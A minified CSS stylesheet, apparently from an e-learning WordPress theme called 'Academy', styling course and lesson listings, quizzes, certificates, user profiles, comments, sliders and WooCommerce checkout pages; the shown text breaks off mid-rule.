.course-rating{float:right;margin:0}.course-rating{overflow:hidden;margin:0 auto;width:90px!important}.course-rating img{display:block;float:left;margin:1px 0 0 2px}.single-course .featured-content{padding:3em 0}.single-course .related-courses{margin-top:3em}.course-description.widget{padding:20px}.course-description .widget-title{margin:-21px -21px 20px -21px}.course-description .course-header{margin-bottom:1em}.course-description .course-header .author{color:#777}.course-description .course-footer .element-button{margin:.5em 10px 0 0}.course-description .price-button .price,.course-description .price-button .caption{float:left}.course-description .price-button .price{padding-left:10px;border-left:1px solid rgba(255,255,255,.17)}.course-description .price-button .caption{padding-right:10px;border-right:1px solid rgba(0,0,0,.07)}.free-course .price-button .price{display:none}.free-course .price-button .caption{border-right-width:0}.course-progress{overflow:hidden;margin-bottom:2em;width:100%;height:8px;background:#ededed}.course-progress span{display:block;float:left;width:0;height:8px;background:#5ea5d7 url(../../../../../../themes/academy/images/bgs/progress_bg.png) 0 0 repeat-x}.course-status{display:inline-block;margin-right:5px;padding:0 5px;border:1px solid rgba(0,0,0,.1);background:#5ea5d7;color:#fff;text-shadow:0 -1px rgba(0,0,0,.15);font-size:.9em}.user-courses-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.user-courses-listing .course-item{display:table-row;overflow:hidden;width:100%}.user-courses-listing .course-title,.user-courses-listing .course-meta{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.user-courses-listing .course-title h4{display:inline}.user-courses-listing .course-item:last-child .course-title,.user-courses-listing .course-item:last-child .course-meta{border-width:0}.user-courses-listing .course-item.started a{color:#777}.lessons-listing .course-progress,.user-courses-listing .course-progress{margin:.5em 0 0 0;background:#e8e8e8}.user-courses-listing .course-meta{position:relative;z-index:1;background:#fff}.plan-preview{overflow:hidden;margin:-13px -16px}.plan-preview .plan-description{position:relative;z-index:10;padding:1em 0}.plan-preview .plan-price,.plan-preview .plan-footer{padding:.5em 15px;border:1px solid #e1e1e1;border-top-width:0;border-bottom-width:0;background:#f2f2f2;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:1.1em}.plan-preview .plan-price{border-bottom:1px solid #f0f0f0}.plan-preview .plan-price span{font-size:1.1em}.plan-preview .plan-footer{padding:.7em 15px;border-top:1px solid #f0f0f0}.single-certificate{height:auto;text-align:center}.certificate-error{margin:0 auto;padding:5em 20px}.certificate-wrap{position:relative;overflow:hidden;margin:5em auto 1.5em auto;padding:3px;width:600px;border:1px solid #e1e1e1;background:#fff}.certificate-text{position:relative;padding:1.5em 20px;border:1px solid rgba(0,0,0,.1);text-align:center}.lessons-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.lessons-listing .lesson-item{display:table-row;overflow:hidden}.lessons-listing .lesson-title,.lessons-listing .lesson-attachments{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.lessons-listing .lesson-title h4{display:inline}.lessons-listing .lesson-item.completed .lesson-title a{color:#777}.lessons-listing .lesson-child .lesson-title{padding-left:34px;font-size:.9em}.lessons-listing .lesson-attachments{padding-bottom:0}.lessons-listing .lesson-item:last-child .lesson-title,.lessons-listing .lesson-item:last-child .lesson-attachments{border-bottom-width:0}.lessons-listing .lesson-attachments{position:relative;z-index:1;border-left:1px solid #e1e1e1;background:#fff}.lessons-listing .lesson-attachments a{display:block;float:left;margin:0 15px 15px 0;width:26px;height:26px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) 1px 1px no-repeat}.lesson-child .lesson-attachments a{margin:0 12px 12px 0;width:22px;height:22px;background-position:-1px -24px}.lesson-item .lesson-attachments .audio{background-position:-29px 1px}.lesson-item .lesson-attachments .document{background-position:-59px 1px}.lesson-child .lesson-attachments .audio{background-position:-32px -24px}.lesson-child .lesson-attachments .document{background-position:-60px -24px}.lesson-options{overflow:hidden;padding-bottom:2em}.lesson-options .element-button{float:right;margin-left:10px}.lesson-options .next-lesson{padding-right:9px;padding-left:11px}.lesson-options .prev-lesson{padding-right:11px;padding-left:9px}.lesson-options .close-lesson{padding-right:8px;padding-left:8px}.lesson-toggle{float:left;margin-right:10px;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;cursor:pointer}.lesson-toggle.expanded{background-position:7px -21px}.lesson-child .lesson-toggle{margin-right:15px;width:0;height:1px;background:none}.questions{clear:both;padding-top:2em}.questions-listing{margin-bottom:3em}.questions-listing ul{margin:0;padding:0;list-style:none}.questions-listing ul li{display:block;margin:0;padding:0}.questions-listing .question-title{padding:1em 15px 1em 49px;border-top:1px dotted #d6d6d6}.questions-listing .question-replies{position:absolute;top:.85em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.questions-listing li:first-child .question-title{border-width:0}.question-content .avatar-container{position:relative;float:left;overflow:hidden;width:10%;text-align:center}.question-content{overflow:hidden;padding:1.5em 15px;border-top:1px dotted #d6d6d6;background:#fff}.questions-listing li ul{padding:0 15px}.questions-listing li ul li .question-content{padding:1.5em 0}.questions-listing li ul li{padding:0 0 0 13%;border-bottom-width:0}.question-content .avatar-container img{display:block;width:100%;height:auto}.question-content .question-text{float:right;width:87%}.question-header{overflow:hidden;margin-bottom:.4em}.question-author,.question-time{margin:0 10px 0 0}.question-time{color:#777}.questions #reply-title,.questions-listing #respond #title{display:none}.questions-listing #respond{padding:0 15px 1.5em 15px}.questions-listing #respond form{padding-left:13%}.questions-listing #cancel-comment-reply-link{display:inline}p+.quiz-listing{margin-top:2em}.quiz-listing .quiz-question{margin-top:1.5em}.quiz-listing .question-title{position:relative;overflow:hidden;padding:.5em 15px .5em 32px}.quiz-listing .question-number{position:absolute;top:.35em;left:0;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.quiz-listing ul{margin:0;padding:0;list-style:none}.quiz-listing li{display:block;overflow:hidden;margin-top:.5em;padding-left:32px}.quiz-listing li.success,.quiz-listing li.error{background:url(../../../../../../themes/academy/images/bullet_5.png) 16px .6em no-repeat}.quiz-listing li.error{background-image:url(../../../../../../themes/academy/images/bullet_4.png)}.quiz-listing .string li.success,.quiz-listing .string li.error{background-position:16px .95em}.quiz-listing li input[type="checkbox"],.quiz-listing li input[type="radio"],.quiz-listing li label{display:inline;cursor:pointer}.quiz-listing li input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.user-profile{display:table;width:100%}.user-profile .user-image{margin-bottom:1.5em}.user-profile .bordered-image{margin-bottom:1em}.user-profile .user-image-uploader{margin-top:1em;text-align:center}.user-menu{background:#f4f4f4;border:1px solid #e1e1e1}.user-menu ul{list-style:none;display:block}.user-menu li{margin:0;display:block;position:relative;border-bottom:1px dotted #d6d6d6}.user-menu li:last-child{border-bottom-width:0}.user-menu a{padding:.5em 10px;display:block;color:#777;font-family:Crete Round,Arial,Helvetica,sans-serif;font-size:1.1em}.user-menu li.current a{color:#444}.user-profile .user-fields .column{float:none;margin:0;width:100%}.user-profile .user-links{padding:0 5px}.user-profile h1{margin-bottom:.5em}.user-profile .signature{margin:-.8em 0 1.5em 0;color:#777}.user-profile .mceStatusbar{border-top:1px solid #dedede!important;background-color:#f5f5f5!important}.user-profile .wp-editor-container{border:1px solid #D4D4D4}#wp-link #internal-toggle,.user-profile #description_path_row,.user-profile .mceStatusbar div,.user-profile .mce-statusbar{display:none!important}.user-fields{margin:0 0 1.5em 0;border-width:0}.user-fields th,.user-fields td{padding-left:0;border-top-width:0;border-right-width:0;border-bottom:1px dotted #d4d4d4}.user-fields tr:first-child th,.user-fields tr:first-child td{padding-top:0}.user-fields tr:last-child th,.user-fields tr:last-child td{border-bottom:none;padding-bottom:0}.user-fields td{padding-right:0;width:50%;text-align:right}.user-fields input[type="text"],.user-fields input[type="password"],.user-fields input[type="number"],.user-fields input[type="tel"],.user-fields input[type="email"],.user-fields .select-element{margin-bottom:0}.users-listing{float:left;margin-bottom:-5%;width:100%}.users-listing .user-image{display:block;float:left;margin:0 6.5% 6.5% 0;width:29%}.expert-preview{display:table;margin-bottom:2em;width:100%}.expert-preview:last-child{margin:0}.expert-preview .expert-meta{display:table-cell;width:109px}.expert-preview .user-links{padding:0 4px}.expert-preview .user-links a:nth-child(4){margin-right:0}.expert-preview .expert-image{margin-bottom:.5em}.expert-preview .expert-text{display:table-cell;padding-left:3.8%;vertical-align:top}.expert-signature{display:block;margin-bottom:.7em;color:#777}.testimonial{display:table;margin-bottom:1.5em;width:100%}.testimonial:last-child{margin:0}.testimonial .testimonial-image{display:table-cell;width:87px}.bubble-image{position:relative;overflow:hidden;width:87px;height:88px}.bubble-image img{display:block;width:100%;height:auto}.bubble-image .substrate{width:100%!important}.bubble-image .substrate:after{display:none}.testimonial .testimonial-text{display:table-cell;padding-left:3.8%;vertical-align:top}.testimonial .testimonial-text p{margin-bottom:.5em;font-style:italic;font-size:1.1em}.posts-listing{margin-bottom:-3em}.posts-listing .post{margin-bottom:3em}.post-footer{clear:both;overflow:hidden}.post-footer .post-date,.post-footer .post-categories,.post-footer .post-author,.post-footer .post-comment-count,.post-footer .element-button{float:left;margin-right:10px}.post-footer .post-categories,.post-footer .post-author,.post-footer .post-date{padding:.4em 0;color:#777}.post-footer .post-comment-count{margin:6px 8px 0 0;width:21px;height:20px;background:url(../../../../../../themes/academy/images/icons/comments_icon.png) 0 0 no-repeat;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:.9em;line-height:17px}.single-post .post-image{margin-bottom:2em}.single-post .tagcloud{float:right;padding-top:.4em}.tagcloud a{display:block;float:left;margin:0 0 8px 8px;padding:0 15px 0 5px;border-left:1px solid rgba(0,0,0,.05);background:url(../../../../../../themes/academy/images/bgs/tag_bg.png) right 0 no-repeat;color:#999;text-shadow:0 1px 0 #F5F5F5;font-size:0.9em!important;line-height:20px}.post-comments{margin-top:3em}.post-comments .pagination{float:none;margin-bottom:2em}.post-comments .pagination a,.post-comments .pagination span{margin-top:0}.comments-listing{margin-bottom:2em}.comments-listing ul{margin:0;padding:0;list-style:none}.comments-listing li{margin-top:1.5em;padding-top:1.5em;border-top:1px dotted #d7d7d7}.comments-listing>ul>li:first-child{margin-top:0;padding-top:0;border-top-width:0}.comments-listing li ul{padding-left:13%;list-style:none}.comments-listing .comment .avatar-container{position:relative;float:left;overflow:hidden;width:10%}.comments-listing .comment .avatar-container img{display:block;width:100%;height:auto}.comments-listing .comment .comment-text{float:right;width:87%}.comments-listing .comment .comment-header{margin-bottom:.4em}.comments-listing .comment-author,.comments-listing .comment-time{margin:0 10px 0 0}.comments-listing .comment-time{color:#777}.comment-reply-link{float:left;padding-left:20px;background:url(../../../../../../themes/academy/images/icons/reply_icon.png) 0 .35em no-repeat;color:#777}.post-comments #reply-title{display:none}.comments-listing #respond{padding:2em 0 .5em 13%}#cancel-comment-reply-link{margin-left:10px;display:none}.comments-listing #cancel-comment-reply-link{display:inline}.pagination{position:relative;z-index:1;float:left;overflow:hidden}.pagination a,.pagination span{float:left;margin:2em 11px 0 0;height:24px;color:#888;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.pagination span{width:24px;border:1px solid #ddd;text-shadow:0 1px 0 #fff}.pagination a:hover{color:#333}.pagination a.next,.pagination a.prev{width:7px;background-image:url(../../../../../../themes/academy/images/pagination_arrows.png);background-position:0 6px;background-repeat:no-repeat;color:transparent}.pagination a.next{background-position:-53px 6px}.themex-slider{position:relative;overflow:hidden}.themex-slider>ul{position:relative;margin:0;padding:0;list-style:none}.themex-slider>ul>li{position:relative;display:block;overflow:hidden}.themex-slider>ul>li.current,.themex-slider>ul>li:first-child{z-index:1}.themex-slider>ul>li>img,.themex-slider>ul>li>a>img{display:block;width:100%;height:auto}.themex-slider .arrow{position:absolute;top:50%;z-index:100;margin-top:-12px;width:13px;height:23px;background:url(../../../../../../themes/academy/images/main_slider_arrows.png) -13px 0 no-repeat;cursor:pointer}.themex-slider .arrow-left{left:24px}.themex-slider .arrow-right{right:24px;background-position:0 0}.parallax-slider{overflow:hidden;color:#fff}.parallax-slider .substrate{width:130%}.parallax-slider>ul{overflow:hidden;width:10000%;opacity:0}.parallax-slider>ul>li{display:block;float:left}.parallax-slider img.aligncenter,.parallax-slider img.alignnone{display:block}.boxed-slider{position:relative;margin:4em 0;padding:5px;border:1px solid #e1e1e1;background:#fff}.main-content .boxed-slider{margin:0 0 2em 0}.boxed-slider>ul>li{top:0;left:0;display:none;width:100%}.boxed-slider>ul>li:first-child{position:relative;display:block}.boxed-slider .caption{position:absolute;right:0;bottom:0;left:0;padding:1.5em 20px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.boxed-slider .embedded-video{margin-bottom:0}.embedded-video{position:relative;overflow:hidden;margin-bottom:2em;padding-top:30px;padding-bottom:54.5%;height:0}.embedded-video iframe,.embedded-video object,.embedded-video embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.widget{position:relative;z-index:1;padding:13px 15px;border:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background:#fff;color:#555}.widget:after{display:block;clear:both;content:" "}.widget-title{position:relative;overflow:hidden;margin:-14px -16px 13px -16px;padding:.7em 15px;border:1px solid rgba(0,0,0,.01);border-bottom-color:#3d4e5b;background-color:#3d4e5b;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.widget-title:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:1px;background:rgba(255,255,255,.2);content:" "}.sidebar .widget{margin-bottom:3em}.footer-sidebar{margin-top:4em}.footer-sidebar .column:last-child,.sidebar .widget:last-child{margin:0}.sidebar .widget ul{display:block;margin:0;list-style:none}.sidebar .widget ul li{margin-bottom:.6em;padding-bottom:.6em;border-bottom:1px dotted #d4d4d4}.sidebar .widget ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sidebar .widget ul li.current{font-weight:700}.woocommerce .page-title,.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce #review_form #respond .comment-reply-title,.woocommerce #payment div.payment_box:after,.woocommerce .widget_product_search label,.woocommerce .widget_product_search #searchsubmit,.woocommerce .widget_price_filter input,.woocommerce ul.product_list_widget .star-rating,.woocommerce .item-options .single_variation .stock,.woocommerce .wc-backward:before,.woocommerce .wc-forward:after,.woocommerce p.order-info,.woocommerce .woocommerce-breadcrumb,.woocommerce-cart .cross-sells,.woocommerce .course-checkout .shop_table,.woocommerce .course-checkout .place-order .terms,.woocommerce .course-checkout .form-row label,.woocommerce .course-checkout .billing-details h3{display:none}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{margin-bottom:2em;border-left-width:1px;border-left-color:#e1e1e1;border-left-style:solid;border-bottom-width:1px;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-right-width:1px;border-right-color:#e1e1e1;border-right-style:solid}.product-preview{border:1px solid #e1e1e1;background:#fff}.product-preview .product-image{padding:5px;background:#fff}.product-preview .product-image img{display:block;width:100%;height:auto}.product-preview .product-header{padding:.5em 15px .9em 15px}.product-preview .product-footer{padding:0 15px 1.1em 15px;margin-top:-.3em}.product-preview .course-price{left:-4px}.product-preview .product-title{margin-bottom:0}.product-preview .star-rating,.woocommerce .products .star-rating{display:none}.woocommerce div.product span.price,.woocommerce #content div.product span.price{color:#777;font-weight:700}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%;float:none;margin-bottom:0}.woocommerce .product .woocommerce-tabs,.woocommerce .product .products{margin-top:3em}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus{color:#666!important;font-weight:700}.woocommerce #content .quantity input{padding-top:.4em;padding-bottom:.4em}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block}.woocommerce .product .product_meta{margin-top:1em;color:#777}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart{margin-bottom:1.5em}.woocommerce .product .product_price{float:left;margin-right:10px;padding:.3em 0}.woocommerce .product .price{margin:0;color:#666!important;font-weight:700}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product .product_title{margin-bottom:.6em}.woocommerce .product .woocommerce-product-rating{margin-bottom:.8em}.woocommerce .product .woocommerce-review-link{color:#888}.woocommerce .star-rating span:before{color:#FFA927}.woocommerce .comment-respond label{display:inline-block;margin-bottom:.5em;font-weight:700;color:#666}.woocommerce .shop_attributes th,.woocommerce .shop_attributes td{border-right-width:0}.products-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.products-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.products-listing .product-preview{margin-bottom:40px}.products-toolbar{margin-bottom:2em}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin-bottom:0}.woocommerce .woocommerce-result-count{color:#777;padding:.5em 0}.woocommerce .add_to_cart_button:before{display:none}.woocommerce .added_to_cart{display:inline-block;margin-left:7px}.woocommerce .product .stock{display:block;clear:left}.woocommerce .up-sells{overflow:hidden}.woocommerce table.shop_table tr:first-child td{border-top-width:0!important}.woocommerce table.shop_table th:last-child,.woocommerce table.shop_table td:last-child{border-right-width:0}.woocommerce table.shop_table tbody tr:last-child th,.woocommerce table.shop_table tbody tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child th,.woocommerce table.shop_table tfoot tr:last-child td{border-bottom-width:0}.woocommerce #content table.cart td.actions .coupon .input-text{line-height:1.5em;width:130px;margin-right:6px;padding:4px 10px}.woocommerce #content table.cart .checkout-button{margin-left:3px}.woocommerce .woocommerce-checkout-review-order-table{margin-bottom:1.5em!important}.woocommerce #order_review_heading{margin-top:1.5em}.woocommerce #content .shipping-calculator-button{margin:1.5em 0}.woocommerce .cart_totals table.cart-totals-table{margin-bottom:0}.woocommerce table.shop_table,.woocommerce-page table.shop_table{font-size:1em;margin:0 0 1.7em 0;border-color:#dfdfdf}.woocommerce table.shop_table:last-child,.woocommerce-page table.shop_table:last-child{margin-bottom:0}.woocommerce table.my_account_subscriptions:last-child,.woocommerce-page table.my_account_subscriptions:last-child{margin-bottom:1.7em}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top-width:0}.woocommerce #payment,.woocommerce-page #payment{background:#fff}.woocommerce-checkout table.shop_table tbody tr:last-child td:last-child{border-bottom-width:1px}.woocommerce-checkout table.customer_details tbody tr:last-child td:last-child{border-bottom-width:0}.woocommerce form .form-row{margin-bottom:.5em;padding:0}.woocommerce form #customer_details .form-row{display:block;float:none;width:100%;margin-bottom:1em;padding:0}.woocommerce form #customer_details .form-row.last,.woocommerce form #customer_details .form-row.create-account{margin-bottom:0}.woocommerce form #customer_details .form-row label{line-height:2.5em;float:left;width:35%;margin:0;padding:0;cursor:pointer;color:#666;font-weight:700}.woocommerce form #customer_details .form-row input,.woocommerce form #customer_details .form-row .select2{float:right;width:65%!important}.woocommerce-checkout form #billing_country_field .chosen-container input{float:none;width:auto}.woocommerce select#billing_country,.woocommerce-checkout #billing_country_field .chosen-container,.woocommerce-checkout #shipping_country_field .chosen-container,.woocommerce-checkout .form-row .chosen-container{width:65%!important}.woocommerce form #customer_details .form-row textarea{line-height:20px;float:right;width:65%;min-height:70px;padding:10px}.woocommerce-checkout .form-row .chzn-container{width:65%!important;margin-top:5px}.woocommerce-checkout .form-row .chzn-container .chzn-results{width:100%}.chosen-container-multi{width:auto!important}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{border:1px solid #d4d4d4;background:#fff}.chosen-container-multi .chosen-choices{padding:.1em 4px .05em 4px}.chosen-container-multi .chosen-drop{text-align:left}.chosen-container ul{list-style-type:none}.chosen-container-multi .chosen-choices li.search-field input[type=text]{color:#666;width:auto!important}.chosen-container-multi .chosen-choices li.search-choice{background:#f3f3f3;border-color:#d3d3d3}.woocommerce form .form-row .input-checkbox{float:none!important;width:auto!important;margin-right:2px}.woocommerce .checkout label.checkbox{float:none!important;width:auto!important;margin:0;padding:0}.woocommerce form.login,.woocommerce form.checkout_coupon{padding:1em 15px}.woocommerce .checkout_coupon .form-row{margin:0;padding:0}.woocommerce .checkout_coupon .form-row-last input{float:right;margin-top:.15em}.woocommerce #payment div.place-order{margin-top:1.3em;margin-bottom:0;padding:0}.woocommerce #payment div.place-order input{margin-bottom:0!important}.woocommerce div.shipping_address{padding-top:1em}.woocommerce-checkout .payment-listing .toggle-title{padding:.7em 10px .7em 37px}.payment-listing .toggle-title:before{position:absolute;top:.85em;left:12px;display:block;width:16px;height:16px;background:#bbb url(../../../../../../themes/academy/images/bullet_6.png) center 4px no-repeat;content:" "}.payment-listing .expanded .toggle-title:before{background-color:#5ea5d7}.woocommerce ul.order_details{margin-bottom:1em}.woocommerce ul.order_details li{font-size:1em;float:none;margin:0 0 .5em 0;padding:0 0 .5em 0;text-transform:none;border-width:0;border-bottom:1px dotted #d6d6d6}.woocommerce ul.order_details li:last-child{margin:0;padding:0}.woocommerce ul.order_details li strong{font-size:1em;display:inline}.woocommerce .course-checkout .form-row{margin-bottom:1em}.woocommerce .course-checkout .terms{margin-bottom:0}.woocommerce .course-checkout .create-account{margin-bottom:.5em}.woocommerce .course-checkout .form-row-first,.woocommerce .course-checkout .form-row-last{float:none;padding:0;width:100%}.woocommerce .course-checkout form .form-row,.woocommerce .checkout_coupon .form-row{margin-bottom:0;padding:0}.woocommerce .checkout_coupon .form-row .button{margin-top:0}.woocommerce #payment .terms{text-align:left}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border-top-width:0}.woocommerce table.shop_table tr:first-child td,.woocommerce-page table.shop_table tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child th,.woocommerce-page table.shop_table tfoot tr:first-child td,.woocommerce-page table.shop_table tfoot tr:first-child th{border-top-width:1px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:.5em 9px}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.loading,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{padding:.55em 10px .65em 10px;border:1px solid rgba(0,0,0,.15);border-bottom-color:rgba(0,0,0,.1);text-shadow:0 -1px 0 rgba(0,0,0,.17)!important;font-weight:400;color:#fff!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#5ea5d7}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#f3715d}.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{top:0;background-image:none!important}.widget ul li .count{float:right}.widget ul li .amount{color:#777;font-weight:700}.widget_product_search form{display:block;padding:0 10px}.widget_product_search input{margin:0 0 0 -10px;width:100%}.widget ul.product_list_widget li:after{display:block;clear:both;overflow:hidden;height:0;content:" "}.widget ul.product_list_widget li a{display:block}.widget ul.product_list_widget li img{float:right;margin:.2em 0 0 1em;padding:3px;width:2.3em;height:auto;border:1px solid #ededed;background:#fff}.widget ul.product_list_widget li ins{margin-left:.618em;text-decoration:none;font-weight:700}.widget_woo_subscribe #connect{padding:0;border:0;background:none}@media only screen and (max-width:1199px) and (min-width:1000px){.row{width:940px}}@media only screen and (max-width:999px) and (min-width:768px){.row{width:708px}}@media only screen and (max-width:999px){.header-navigation .menu{display:none}.header-navigation .select-menu{display:block}.search-form input:focus{width:60px}}@media handheld,only screen and (max-width:767px){.row .column{margin:0 0 3em 0;width:100%}.row .column>.column{margin-bottom:1em}.column.last,.courses-listing .column,.lessons-listing,.formatted-form .column{margin-bottom:0}.site-header .search-form,table.cart .coupon,.boxed-slider .caption,.parallax-slider .substrate,.footer-navigation{display:none}.mobile-search-form{display:block}.select-menu,.site-header .site-logo,.site-footer .copyright,.header-navigation{float:none;width:100%}.site-header,.site-footer{text-align:center}.header-options{display:inline-block;float:none;margin:1em 0 2px 0}.login-options,.share-button,.search-form,.select-menu{text-align:left}.share-button{margin-left:0}.parallax-slider{padding-top:3em}.parallax-slider .column{top:0!important}.post .post-image,.course-content .course-questions{margin-bottom:1.5em}.vertical-tabs .tabs{margin-bottom:1.5em;border-width:0}.vertical-tabs .tabs li{margin-top:-1px}.vertical-tabs .tabs li.current{margin-right:0;border-right:1px solid #E5E5E5}.vertical-tabs .panes{padding:0;border-width:0}.single-course .related-courses{margin-top:1em}.woocommerce div.product div.images,.woocommerce .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce ul.products li.product,.woocommerce div.product div.summary{margin-right:0;margin-bottom:2em;width:100%}.woocommerce .woocommerce-ordering{float:none;clear:left}}@media handheld,only screen and (max-width:767px) and (min-width:480px){.row{padding:0 15px;width:450px}.featured-content .substrate{width:500%}}@media handheld,only screen and (max-width:479px){.row{padding:0 15px;width:290px}.featured-content .substrate{width:700%}.login-button .tooltip-wrap{right:auto;left:0}}@media print{.print-button{display:none}}textarea,input[type="submit"],input[type="button"],input[type="text"],input[type="email"],input[type="number"],input[type="tel"],input[type="password"],.course-preview,.course-description,.course-image,.course-preview .course-meta,.popup .popup-text,.boxed-slider,.tooltip-text,.bordered-image,.wp-caption,.gallery-icon,ul.products li.product img,.widget ul.product_list_widget li img,.content-block,.lessons-listing,.user-courses-listing,.toggles-wrap,.vertical-tabs .tabs li,.widget,.user-menu,.tooltip-text .field-wrap,.certificate-wrap,.jp-volume-bar,.jp-progress,.jp-controls a,.jp-controls a:before,.jp-video-play-icon,.jp-video-play-icon:before,.jp-gui,.faq-toggles,.course-progress,.course-progress span,.product-preview,.search-form,.mobile-search-form,.tagcloud a,.user-links a,.users-listing .user-image,.pagination span,.element-button,.element-button:after,.button-wrap,.select-element,.header-navigation ul,.header-navigation div>ul>li a,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.lesson-toggle,.questions-listing .question-replies,.toggle-title:before,ul.styled-list.style-4 li:before,.quiz-listing .question-number,.lesson-attachments a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.jp-video .jp-gui{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0}.widget-title,.user-profile .wp-editor-container{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.share-button,.login-options .button-wrap,.jp-controls a:after,.jp-controls a,.login-button .tooltip-text .field-wrap,.select-menu,.mobile-search-form,.search-form{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.header-navigation div>ul>li.current-menu-item>a{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;box-shadow:0 1px 1px rgba(0,0,0,.15) inset}.user-links a{-webkit-box-shadow:0 0 7px rgba(0,0,0,.17) inset;-moz-box-shadow:0 0 7px rgba(0,0,0,.17) inset;box-shadow:0 0 7px rgba(0,0,0,.17) inset}.search-form input{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) inset}.course-progress{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;-moz-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;box-shadow:0 2px 4px rgba(0,0,0,.07) inset}.jp-volume-bar,.jp-progress{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.07) 